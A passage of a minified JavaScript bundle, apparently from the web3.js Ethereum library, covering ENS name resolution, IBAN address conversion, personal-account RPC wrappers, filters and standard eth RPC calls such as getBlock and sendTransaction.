this._registry.recordExists(e)}))}getTTL(e){return n(this,void 0,void 0,(function*(){return this._registry.getTTL(e)}))}getOwner(e){return n(this,void 0,void 0,(function*(){return this._registry.getOwner(e)}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){return this._resolver.getAddress(e,t)}))}getText(e,t){return n(this,void 0,void 0,(function*(){return(0,u.isAddress)(e)?this._resolver.getText(yield this._resolver.getName(e,!1),t):this._resolver.getText(e,t)}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){return this._resolver.getName(e,t)}))}getPubkey(e){return n(this,void 0,void 0,(function*(){return this._resolver.getPubkey(e)}))}getContenthash(e){return n(this,void 0,void 0,(function*(){return this._resolver.getContenthash(e)}))}checkNetwork(){return n(this,void 0,void 0,(function*(){const e=Date.now()/1e3;if(!this._lastSyncCheck||e-this._lastSyncCheck>3600){const t=yield(0,s.isSyncing)(this);if("boolean"!=typeof t||t)throw new o.ENSNetworkNotSyncedError;this._lastSyncCheck=e}if(this._detectedAddress)return this._detectedAddress;const t=yield(0,a.getId)(this,Object.assign(Object.assign({},this.defaultReturnFormat),{number:c.FMT_NUMBER.HEX})),r=d.registryAddresses[d.networkIds[t]];if(void 0===r)throw new o.ENSUnsupportedNetworkError(t);return this._detectedAddress=r,this._detectedAddress}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){return this._resolver.supportsInterface(e,t)}))}get events(){return this._registry.events}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){return this._resolver.setAddress(e,t,r)}))}}t.ENS=f},544:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.registryAddresses=void 0;const o=r(5316);Object.defineProperty(t,"registryAddresses",{enumerable:!0,get:function(){return o.registryAddresses}}),i(r(6248),t)},9633:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Registry=void 0;const i=r(3976),o=r(3745),s=r(8891),a=r(5316),c=r(5529);t.Registry=class{constructor(e,t){this.contract=new i.Contract(o.ENSRegistryAbi,null!=t?t:a.registryAddresses.main,e),this.context=e}getOwner(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.owner((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getTTL(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.ttl((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}recordExists(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.recordExists((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getResolver(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.resolver((0,c.namehash)(e)).call().then((e=>{if("string"==typeof e)return new i.Contract(s.PublicResolverAbi,e,this.context);throw new Error}))}catch(e){throw new Error}}))}get events(){return this.contract.events}}},9840:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Resolver=void 0;const i=r(1633),o=r(6825),s=r(7244),a=r(5316),c=r(5529);t.Resolver=class{constructor(e){this.registry=e}getResolverContractAdapter(e){return n(this,void 0,void 0,(function*(){return this.registry.getResolver(e)}))}checkInterfaceSupport(e,t){return n(this,void 0,void 0,(function*(){var r,n;if((0,o.isNullish)(a.interfaceIds[t]))throw new i.ResolverMethodMissingError(null!==(r=e.options.address)&&void 0!==r?r:"",t);if(!(yield e.methods.supportsInterface(a.interfaceIds[t]).call()))throw new i.ResolverMethodMissingError(null!==(n=e.options.address)&&void 0!==n?n:"",t)}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){var r;const n=yield this.getResolverContractAdapter(e);let i=t;if(!(0,s.isHexStrict)(i)){if(i=null!==(r=(0,o.sha3)(t))&&void 0!==r?r:"",""===t)throw new Error("Invalid interface Id");i=i.slice(0,10)}return n.methods.supportsInterface(i).call()}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.addr),r.methods.addr((0,c.namehash)(e),t).call()}))}getPubkey(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.pubkey),t.methods.pubkey((0,c.namehash)(e)).call()}))}getContenthash(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.contenthash),t.methods.contenthash((0,c.namehash)(e)).call()}))}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){const n=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(n,a.methodsInInterface.setAddr),n.methods.setAddr((0,c.namehash)(e),t).send(r)}))}getText(e,t){return n(this,void 0,void 0,(function*(){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.text),r.methods.text((0,c.namehash)(e),t).call()}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){const r=`${e.toLowerCase().substring(2)}.addr.reverse`,n=yield this.getResolverContractAdapter(r);return t&&(yield this.checkInterfaceSupport(n,a.methodsInInterface.name)),n.methods.name((0,c.namehash)(r)).call()}))}}},5529:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namehash=t.normalize=void 0;const n=r(6825),i=r(4457);t.normalize=e=>(0,i.ens_normalize)(e),t.namehash=e=>{let r="";for(let e=0;e<32;e+=1)r+="00";if(e){const i=(0,t.normalize)(e).split(".");for(let e=i.length-1;e>=0;e-=1){const t=(0,n.sha3Raw)(i[e]).slice(2);r=(0,n.sha3Raw)(`0x${r}${t}`).slice(2)}}return`0x${r}`}},6408:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Iban=void 0;const n=r(6825),i=r(7244),o=r(1633);class s{static isDirect(e){return 34===e.length||35===e.length}isDirect(){return s.isDirect(this._iban)}static isIndirect(e){return 20===e.length}isIndirect(){return s.isIndirect(this._iban)}static isValid(e){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(e)&&1===s._mod9710(s._iso13616Prepare(e))}isValid(){return s.isValid(this._iban)}constructor(e){if(this.toAddress=()=>{if(this.isDirect()){const e=this._iban.slice(4),t=s._parseInt(e,36),r=(0,n.leftPad)(t,40);return(0,n.toChecksumAddress)(r)}throw new Error("Iban is indirect and cannot be converted. Must be length of 34 or 35")},!s.isIndirect(e)&&!s.isDirect(e))throw new Error("Invalid IBAN was provided");this._iban=e}static fromBban(e){const t=`0${(98-this._mod9710(this._iso13616Prepare(`XE00${e}`))).toString()}`.slice(-2);return new s(`XE${t}${e}`)}static createIndirect(e){return s.fromBban(`ETH${e.institution}${e.identifier}`)}static fromAddress(e){if(!(0,i.isAddress)(e))throw new o.InvalidAddressError(e);const t=BigInt((0,n.hexToNumber)(e)).toString(36),r=(0,n.leftPad)(t,15);return s.fromBban(r.toUpperCase())}static toIban(e){return s.fromAddress(e).toString()}client(){return this.isIndirect()?this._iban.slice(11):""}checksum(){return this._iban.slice(2,4)}institution(){return this.isIndirect()?this._iban.slice(7,11):""}toString(){return this._iban}}t.Iban=s,s._iso13616Prepare=e=>{const t="A".charCodeAt(0),r="Z".charCodeAt(0),n=e.toUpperCase();return`${n.slice(4)}${n.slice(0,4)}`.split("").map((e=>{const n=e.charCodeAt(0);return n>=t&&n<=r?n-t+10:e})).join("")},s._parseInt=(e,t)=>[...e].reduce(((e,r)=>BigInt(parseInt(r,t))+BigInt(t)*e),BigInt(0)),s._mod9710=e=>{let t,r=e;for(;r.length>2;)t=r.slice(0,9),r=`${(parseInt(t,10)%97).toString()}${r.slice(t.length)}`;return parseInt(r,10)%97},s.toAddress=e=>new s(e).toAddress()},2154:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6408);i(r(6408),t),i(r(1223),t),t.default=o.Iban},1223:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},6314:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(0);i(r(0),t),t.default=o.Personal},0:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Personal=void 0;const a=r(5177),c=o(r(3196));class u extends a.Web3Context{getAccounts(){return s(this,void 0,void 0,(function*(){return c.getAccounts(this.requestManager)}))}newAccount(e){return s(this,void 0,void 0,(function*(){return c.newAccount(this.requestManager,e)}))}unlockAccount(e,t,r){return s(this,void 0,void 0,(function*(){return c.unlockAccount(this.requestManager,e,t,r)}))}lockAccount(e){return s(this,void 0,void 0,(function*(){return c.lockAccount(this.requestManager,e)}))}importRawKey(e,t){return s(this,void 0,void 0,(function*(){return c.importRawKey(this.requestManager,e,t)}))}sendTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.sendTransaction(this.requestManager,e,t,this.config)}))}signTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.signTransaction(this.requestManager,e,t,this.config)}))}sign(e,t,r){return s(this,void 0,void 0,(function*(){return c.sign(this.requestManager,e,t,r)}))}ecRecover(e,t){return s(this,void 0,void 0,(function*(){return c.ecRecover(this.requestManager,e,t)}))}}t.Personal=u},3196:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0;const i=r(6825),o=r(67),s=r(7797),a=r(7244),c=r(8994);t.getAccounts=e=>n(void 0,void 0,void 0,(function*(){return(yield c.personalRpcMethods.getAccounts(e)).map(i.toChecksumAddress)})),t.newAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string"],[t]);const r=yield c.personalRpcMethods.newAccount(e,t);return(0,i.toChecksumAddress)(r)})),t.unlockAccount=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address","string","uint"],[t,r,i]),c.personalRpcMethods.unlockAccount(e,t,r,i)})),t.lockAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address"],[t]),c.personalRpcMethods.lockAccount(e,t)})),t.importRawKey=(e,t,r)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["string","string"],[t,r]),c.personalRpcMethods.importRawKey(e,t,r)})),t.sendTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.sendTransaction(e,n,r)})),t.signTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.signTransaction(e,n,r)})),t.sign=(e,t,r,o)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","address","string"],[t,r,o]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.sign(e,n,r,o)})),t.ecRecover=(e,t,r)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","string"],[t,r]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.ecRecover(e,n,r)}))},9190:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NUMBER_DATA_FORMAT=t.ALL_EVENTS_ABI=t.ALL_EVENTS=void 0;const n=r(7797);t.ALL_EVENTS="ALLEVENTS",t.ALL_EVENTS_ABI={name:t.ALL_EVENTS,signature:"",type:"event",inputs:[]},t.NUMBER_DATA_FORMAT={bytes:n.FMT_BYTES.HEX,number:n.FMT_NUMBER.NUMBER}},1324:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.createNewPendingTransactionFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newPendingTransactionFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.createNewFilter=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:a}=t;(0,s.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,o.numberToHex)(n)),(0,s.isNullish)(a)||"number"!=typeof a&&"bigint"!=typeof a||(a=(0,o.numberToHex)(a));const c=Object.assign(Object.assign({},t),{fromBlock:a,toBlock:n}),u=yield i.ethRpcMethods.newFilter(e.requestManager,c);return(0,o.format)({format:"uint"},u,null!=r?r:e.defaultReturnFormat)}))},t.createNewBlockFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newBlockFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return yield i.ethRpcMethods.uninstallFilter(e.requestManager,(0,o.numberToHex)(t))}))},t.getFilterChanges=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterChanges(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getFilterLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterLogs(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))};const i=r(8994),o=r(6825),s=r(7244),a=r(9375)},67:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=t.trySendTransaction=t.waitForTransactionReceipt=t.getTransactionFromOrToAttr=t.transactionBuilder=t.detectTransactionType=void 0,r(766);const o=r(1128);i(r(1128),t),i(r(8096),t),i(r(9375),t),i(r(9190),t),i(r(9138),t),i(r(5800),t),i(r(897),t),i(r(269),t),i(r(6393),t),i(r(5265),t);var s=r(3392);Object.defineProperty(t,"detectTransactionType",{enumerable:!0,get:function(){return s.detectTransactionType}});var a=r(2113);Object.defineProperty(t,"transactionBuilder",{enumerable:!0,get:function(){return a.transactionBuilder}}),Object.defineProperty(t,"getTransactionFromOrToAttr",{enumerable:!0,get:function(){return a.getTransactionFromOrToAttr}});var c=r(940);Object.defineProperty(t,"waitForTransactionReceipt",{enumerable:!0,get:function(){return c.waitForTransactionReceipt}});var u=r(3710);Object.defineProperty(t,"trySendTransaction",{enumerable:!0,get:function(){return u.trySendTransaction}});var d=r(5517);Object.defineProperty(t,"SendTxHelper",{enumerable:!0,get:function(){return d.SendTxHelper}}),t.default=o.Web3Eth},897:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.isMining=t.getCoinbase=t.isSyncing=t.getProtocolVersion=void 0,t.getHashRate=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getHashRate(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getGasPrice=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getGasPrice(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getMaxPriorityFeePerGas=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getMaxPriorityFeePerGas(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getBlockNumber(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBalance=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getBalance(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.getStorageAt=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getStorageAt(e.requestManager,t,s,c);return(0,a.format)({format:"bytes"},d,null!=i?i:e.defaultReturnFormat)}))},t.getCode=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getCode(e.requestManager,t,i);return(0,a.format)({format:"bytes"},s,null!=n?n:e.defaultReturnFormat)}))},t.getBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r=!1,n){var i;let s;if((0,u.isBytes)(t)){const n=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByHash(e.requestManager,n,r)}else{const n=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByNumber(e.requestManager,n,r)}const c=(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat);return(0,u.isNullish)(c)?c:Object.assign(Object.assign({},c),{transactions:null!==(i=c.transactions)&&void 0!==i?i:[]})}))},t.getBlockTransactionCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getBlockUncleCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getUncle=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockNumberAndIndex(e.requestManager,r,i)}return(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.getTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT),i=yield l.ethRpcMethods.getTransactionByHash(e.requestManager,n);return(0,u.isNullish)(i)?i:(0,m.formatTransaction)(i,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getPendingTransactions=function(e,t){return n(this,void 0,void 0,(function*(){return(yield l.ethRpcMethods.getPendingTransactions(e.requestManager)).map((r=>(0,m.formatTransaction)(r,null!=t?t:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})))}))},t.getTransactionFromBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockNumberAndIndex(e.requestManager,r,i)}return(0,u.isNullish)(s)?s:(0,m.formatTransaction)(s,null!=n?n:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getTransactionReceipt=function(e,t,r){return n(this,void 0,void 0,(function*(){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT);let i;try{i=yield l.ethRpcMethods.getTransactionReceipt(e.requestManager,n)}catch(e){if("object"!=typeof e||(0,u.isNullish)(e)||!("message"in e)||"transaction indexing is in progress"!==e.message)throw e;console.warn("Transaction indexing is in progress.")}return(0,u.isNullish)(i)?i:(0,a.format)(f.transactionReceiptSchema,i,null!=r?r:e.defaultReturnFormat)}))},t.getTransactionCount=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getTransactionCount(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.sendTransaction=function(e,t,r,i={checkRevertBeforeSending:!0},c){const d=new s.Web3PromiEvent(((s,l)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const n=new b.SendTxHelper({web3Context:e,promiEvent:d,options:i,returnFormat:r});let h=Object.assign({},t);(0,u.isNullish)(c)||(h=yield c.processTransaction(h));let g=(0,m.formatTransaction)(Object.assign(Object.assign({},h),{from:(0,p.getTransactionFromOrToAttr)("from",e,h),to:(0,p.getTransactionFromOrToAttr)("to",e,h)}),o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema});try{let t;g=yield n.populateGasPrice({transaction:h,transactionFormatted:g}),yield n.checkRevertBeforeSending(g),n.emitSending(g),e.wallet&&!(0,u.isNullish)(g.from)&&(t=e.wallet.get(g.from));const i=yield n.signAndSend({wallet:t,tx:g}),o=(0,a.format)({format:"bytes32"},i,null!=r?r:e.defaultReturnFormat);n.emitSent(g),n.emitTransactionHash(o);const c=yield(0,y.waitForTransactionReceipt)(e,i,null!=r?r:e.defaultReturnFormat),d=n.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,c,null!=r?r:e.defaultReturnFormat));n.emitReceipt(d),s(yield n.handleResolve({receipt:d,tx:g})),n.emitConfirmation({receipt:d,transactionHash:i})}catch(e){l(yield n.handleError({error:e,tx:g}))}}))})()}))}));return d},t.sendSignedTransaction=function(e,t,r,u={checkRevertBeforeSending:!0}){const d=new s.Web3PromiEvent(((s,h)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const p=new b.SendTxHelper({web3Context:e,promiEvent:d,options:u,returnFormat:r}),m=(0,a.format)({format:"bytes"},t,o.ETH_DATA_FORMAT),v=c.TransactionFactory.fromSerializedData((0,a.bytesToUint8Array)((0,a.hexToBytes)(m))),E=Object.assign(Object.assign({},v.toJSON()),{from:v.getSenderAddress().toString()});try{const{v:t,r:o,s:c}=E,u=i(E,["v","r","s"]);yield p.checkRevertBeforeSending(u),p.emitSending(m);const d=yield(0,g.trySendTransaction)(e,(()=>n(this,void 0,void 0,(function*(){return l.ethRpcMethods.sendRawTransaction(e.requestManager,m)}))));p.emitSent(m);const h=(0,a.format)({format:"bytes32"},d,null!=r?r:e.defaultReturnFormat);p.emitTransactionHash(h);const v=yield(0,y.waitForTransactionReceipt)(e,d,null!=r?r:e.defaultReturnFormat),b=p.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,v,null!=r?r:e.defaultReturnFormat));p.emitReceipt(b),s(yield p.handleResolve({receipt:b,tx:E})),p.emitConfirmation({receipt:b,transactionHash:d})}catch(e){h(yield p.handleError({error:e,tx:E}))}}))})()}))}));return d},t.sign=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultReturnFormat){var i;const s=(0,a.format)({format:"bytes"},t,o.DEFAULT_RETURN_FORMAT);if(null===(i=e.wallet)||void 0===i?void 0:i.get(r)){const t=e.wallet.get(r).sign(s);return(0,a.format)(f.SignatureObjectSchema,t,n)}if("number"==typeof r)throw new d.SignatureError(t,'RPC method "eth_sign" does not support index signatures');const c=yield l.ethRpcMethods.sign(e.requestManager,r,s);return(0,a.format)({format:"bytes"},c,n)}))},t.signTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=yield 